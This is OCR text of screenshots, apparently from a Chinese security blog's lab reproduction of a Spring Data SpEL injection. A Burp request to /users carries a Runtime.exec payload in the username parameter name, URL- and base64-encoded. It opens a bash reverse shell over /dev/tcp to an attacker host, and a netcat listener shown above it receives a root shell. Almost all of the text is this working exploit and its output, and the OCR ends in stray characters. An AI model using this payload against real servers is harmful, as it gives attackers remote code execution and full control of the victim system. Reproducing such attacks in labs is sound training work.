 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5566
listening on [any] 5566 ...
connect to [192.168.172.132] from (UNKNOWN) [192.168.172.131] 37318
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cdab8f786681:/#
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://1
Request
Pretty Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.172.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 397
9 Origin: http://192.168.172.131:8080
10 Connection: keep-alive
11 Referer: http://192.168.172.131:8080/users?page=&size=5
12 Cookie: JSESSIONID=3CFFFA1631C0C3C0F714E660826683B4
13 Upgrade-Insecure-Requests: 1
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime
().exec("%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%6
1%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%
38%78%4f%54%49%75%4d%54%59%34%4c%6a%45%33%4d%69%34%78%4d%7a%49%76
%4e%54%55%32%4e%69%41%77%50%69%59%78%7d%7c%7b%62%61%73%65%36%34%2
c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d")]=&password=&
repeatedPassword=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Wed, 17 Apr 2024 09:17:11 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Wed Apr 17 09:17:11 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException
In
R
R
R
R
R
R
CSDN @xiaojiesec